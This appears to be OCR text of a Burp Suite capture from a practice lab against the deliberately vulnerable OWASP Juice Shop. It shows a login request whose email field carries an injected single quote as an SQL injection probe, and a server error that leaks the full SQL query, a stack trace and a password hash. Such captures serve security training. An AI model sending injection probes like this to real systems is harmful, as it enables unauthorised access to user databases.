 Send Cancel < > Target: http://10.10.14.68 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 10.10.14.68
3 Content-Length: 50
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
6 Content-Type: application/json
7 Origin: http://10.10.14.68
8 Referer: http://10.10.14.68/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en;q=0.9
11 Cookie: io=UVNLEmHriUdGlCzZAAAB; language=en;
cookieconsent_status=dismiss
12 Connection: close
13
14 {
"email":"admin@admin.com'",
"password":"password"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Wed, 26 Oct 2022 16:50:34 GMT
9 Connection: close
10 Content-Length: 1202
11
12 {
13 "error":{
14 "message":
"SQLITE_ERROR: unrecognized token: \"5f4dcc3b5aa765d61d8327deb882cf99\"",
15 "stack":
"SequelizeDatabaseError: SQLITE_ERROR: unrecognized token: \"5f4dcc3b5aa76
5d61d8327deb882cf99\"\n    at Query.formatError (/juice-shop/node_modules/
sequelize/lib/dialects/sqlite/query.js:422:16)\n    at Query._handleQueryR
esponse (/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:7
3:18)\n    at afterExecute (/juice-shop/node_modules/sequelize/lib/dialect
s/sqlite/query.js:250:31)\n    at Statement.errBack (/juice-shop/node_modu
les/sqlite3/lib/sqlite3.js:14:21)",
16 "name":"SequelizeDatabaseError",
17 "parent":{
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":
"SELECT * FROM Users WHERE email = 'admin@admin.com'' AND password = '5f
4dcc3b5aa765d61d8327deb882cf99' AND deletedAt IS NULL"
21 },
Search... 0 matches
INSPECTOR
Done 1,514 bytes | 1,132 millis